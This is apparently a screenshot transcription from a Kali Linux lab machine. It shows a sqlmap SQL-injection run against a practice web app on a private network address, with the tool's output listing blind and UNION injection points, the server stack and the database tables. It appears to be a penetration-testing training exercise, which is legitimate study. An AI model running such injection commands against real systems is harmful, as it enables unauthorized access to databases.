 MV_Arturo_Ruiz_Kali_Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
root@aeruizh: /home/ae...
04:53 PM
root@aeruizh:/home/aeruizh
Archivo Acciones Editar Vista Ayuda
/home/aeruizh
sqlmap -u "http://192.168.0.22/sqli/example1.php?name=root" -D exercises --tables
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 16:53:22 /2021-10-24/
[INFO] resuming back-end DBMS 'mysql'
[INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
[INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL ≥ 5.0.12
[INFO] fetching tables for database: 'exercises'
Database: exercises
[1 table]
| users |
[INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.0.22'
[*] ending @ 16:53:23 /2021-10-24/
/home/aeruizh